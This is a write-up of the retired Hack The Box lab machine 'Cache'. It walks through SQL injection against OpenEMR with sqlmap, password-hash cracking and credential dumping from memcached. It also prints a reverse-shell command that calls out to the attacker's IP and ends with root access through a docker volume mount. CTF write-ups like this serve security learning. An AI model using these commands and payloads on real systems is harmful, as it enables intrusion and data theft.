HTB Write-up | Cache
Write-up for Cache, a retired HTB machine.

Retired machine can be found here.
Scanning
We start with our usual scanning which finds only an instance of OpenSSH running on port 22 and an Apache server running on port 80.
~ sudo nmap -sV -sC -A -T4 cache.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-08 18:21 WEST
Nmap scan report for cache.htb (10.10.10.188)
Host is up (0.042s latency).
Not shown: 998 closed ports

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

The website hosted on cache.htb is very simple: there are only a couple of HTML pages with some text about hacking.
There's also a very simple Login page:

The credentials for this authentication form are hardcoded on a JS file:
user: ash
password: H@v3_fun
Using these credentials on the form we're redirected to the Net page, which doesn't seem to have anything of relevance.

The Author page, on the other hand, seems to have some interesting information:
<div class="card">
  <img src="logo1.jpg" alt="John" style="width:100%">
  <h1>ASH</h1>
  <p class="title">CEO & Founder, CACHE</p>
  <a href="http://cache.htb">cache.htb</a>
  <h3><font color="Grey">ASH is a Security Researcher (Threat Research Labs), Security Engineer. Hacker, Penetration Tester and Security blogger. He is Editor-in-Chief, Author & Creator of Cache. Check out his other projects like Cache:<p> HMS(Hospital Management System)
</font></h3>
So, a couple of interesting things:
- the CEO and Founder of CACHE is someone named ASH (also maybe John according to the alt tag);
- ASH is also the creator of another project called HMS;
I was certain that HMS was an important clue, but wasn't completely sure how to access it, until I realised that it was an alternative virtual host. So, in order to display this other website, all we have to do is change our /etc/hosts configuration:
10.10.10.188 hms.htb

Exploiting OpenEMR Vulnerabilities
When we access hms.htb we're redirected to a login page for OpenEMR, which is an "open source electronic health records and medical practice management solution".
Turns out OpenEMR has a lot of well-known vulnerabilities, which are very thoroughly detailed here.
As indicated on these docs, we can check the admin.php file for the exact version of the application:

This version is vulnerable to multiple SQL Injection vulnerabilities. There's actually a very good video tutorial for this exploit, but in very simple terms it works as follows:
- capture the GET request to a portal page with Burp or any other proxy;
- copy that request to a file and then add a parameter (?eid=1) to the URL:
~ sudo nano openemr.req

GET /portal/add_edit_event_user.php?eid=1 HTTP/1.1
Host: hms.htb
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,pt-PT;q=0.8,pt;q=0.7
Cookie: OpenEMR=ektggh73sf93fg6kg9ctif9km6; PHPSESSID=mff3bosse1qitlik842hl4ud4f
Connection: close
3. use sqlmap to exploit the aforementioned SQL injection vulnerabilities, starting with the enumeration of the available databases:
~ sqlmap -r openemr.req --threads=10 --dbs

available databases [2]:
[*] information_schema
[*] openemr
4. once we have the database name, dump the contents of the users_secure table, which holds user info including passwords:
~ sqlmap -r openemr.req --threads=10 -D openemr -T users_secure --dump
And voilà!
The users_secure table has only one user - openemr_admin - and now we know their hashed password, which we'll crack using john:
$ john -w=rockyou.txt hash.txt
Now that we have a valid user/password combination, we can use this script to help us get the RCE (it took a bit of tweaking to get the script to work, since the base64 encoding was not working properly):
~ python3 openemr_rce.py http://hms.htb -u openemr_admin -p xxxxxx -c "bash -i >& /dev/tcp/10.10.14.43/4444 0>&1"
Getting user
As always, we check the /etc/passwd file to check the system's users:
www-data@cache:/$ cat /etc/passwd

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
memcache:x:111:114:Memcached,,,:/nonexistent:/bin/false
mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/false
There are 2 interesting users: ash and luffy:
- ash we already know - they're the CEO of both Cache and HMS.
- luffy, however, means nothing to us at this point (but this is the name of a OnePiece character, which combined with the image on the Net page page might be a little clue).
Using su
We now have a couple of credentials that we want to test for both ash and luffy, however when we try to use su, we get the following error message:
www-data@cache:/var/www/hms.htb/public_html$ su -u ash
su -u ash
su: must be run from a terminal
After some Googling I realised that this means this machine is running inside a container. This StackOverflow answer helped me go around it by using a TTY shell:
www-data@cache:$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/abc.py
www-data@cache:$ python3 /tmp/abc.py
www-data@cache:$ rm /tmp/abc.py
www-data@cache:$ su - ash
Password: H@v3_fun
ash@cache:~$
Becoming luffy
From our initial enumeration we know that luffy is a member of the docker group, so it's likely that we first need to become luffy before being able to escalate to root.
So, we start by checking all the services running on the machine:
ash@cache:~/$ service --status-all

 [ - ]  acpid
 [ + ]  apache-htcacheclean
 [ + ]  apache2
 [ + ]  apparmor
 [ + ]  apport
 [ + ]  atd
 [ - ]  console-setup.sh
 [ + ]  cron
 [ - ]  cryptdisks
 [ - ]  cryptdisks-early
 [ + ]  dbus
 [ + ]  docker
 [ + ]  ebtables
 [ + ]  grub-common
 [ - ]  hwclock.sh
 [ + ]  irqbalance
 [ + ]  iscsid
 [ - ]  keyboard-setup.sh
 [ + ]  kmod
 [ - ]  lvm2
 [ + ]  lvm2-lvmetad
 [ + ]  lvm2-lvmpolld
 [ + ]  lxcfs
 [ - ]  lxd
 [ - ]  mdadm
 [ - ]  mdadm-waitidle
 [ + ]  memcached
 [ + ]  mysql
 [ - ]  open-iscsi
 [ + ]  open-vm-tools
 [ - ]  plymouth
 [ - ]  plymouth-log
 [ + ]  procps
 [ - ]  rsync
 [ + ]  rsyslog
 [ - ]  screen-cleanup
 [ + ]  ssh
 [ + ]  udev
 [ + ]  ufw
 [ + ]  unattended-upgrades
 [ - ]  uuidd
Because of the name of the machine I decided to start by checking out the process in which memcached is running:
ash@cache:~$ ps aux | grep memcached

memcache   961  0.0  0.0 425792  4032 ?        Ssl  14:07   0:02 /usr/bin/memcached -m 64 -p 11211 -u memcache -l 127.0.0.1 -P /var/run/memcached/memcached.pid
ash       7525  0.0  0.0 416308  2480 pts/5    Sl+  16:25   0:00 memcached
ash       8590  0.0  0.0  13136  1048 pts/6    S+   16:27   0:00 grep --color=auto memcached
Memcached is an in-memory key-value store for small chunks of arbitrary data (strings, objects) from results of database calls, API calls, or page rendering. (...) [It's] intended for use in speeding up dynamic web applications by alleviating database load. [Source]
Now that we know the port this service is using, let's see if there's anything useful cached on the server:
ash@cache:~$ nc 127.0.0.1 11211
nc 127.0.0.1 11211
stats items
stats items
STAT items:1:number 5
STAT items:1:number_hot 0
STAT items:1:number_warm 0
STAT items:1:number_cold 5
STAT items:1:age_hot 0
STAT items:1:age_warm 0
STAT items:1:age 20
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:evicted_active 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 72
STAT items:1:lrutail_reflocked 0
STAT items:1:moves_to_cold 895
STAT items:1:moves_to_warm 0
STAT items:1:moves_within_lru 0
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 2
STAT items:1:hits_to_temp 0
END
We know there's only 1 item, let's see what it contains:
stats cachedump 1 1000
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
```
Seems very interesting, let's print the values:
get user
get user
VALUE user 0 5
luffy
END

get passwd
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
And there we go! We're now luffy!
Getting root
Knowing that luffy is a part of the docker group we only need a bit of googling to find a potential priv esc path:
The problem arises when the docker group is assigned to the host user. Since docker is running as root with SGID, an unauthorised person who has access to the host user (with user privileges) can easily escalate privileges by mounting the host volume to one of the containers; granting the attacker full access to the filesystem. [Source]
So, as specified on the article, we start by listing the available containers:
luffy@cache:~$ docker container ps
| CONTAINER ID | IMAGE | COMMAND | CREATED | STATUS | PORTS | NAMES |
|---|---|---|---|---|---|---|
| 9c0e13e441d3 | ubuntu | "chroot /mnt sh" | 36 minutes ago | Up 36 minutes | relaxed_ishizaka | |
| be4e9f712cb2 | ubuntu | "chroot /mnt sh" | 4 hours ago | Up 4 hours | heuristic_pasteur |
There's only 1 image we can run: ubuntu. Now we can mount our machine's entire filesystem on a new container (by specifying the -v argument) and then spawn a TTY to access it.
luffy@cache:~$ docker run -v /:/mnt/root -ti ubuntu
Since we're root, we can print the root flag from its relative path to the mount point.
root@a5d39b0a924a:/# cat /mnt/root/root/root.txtcat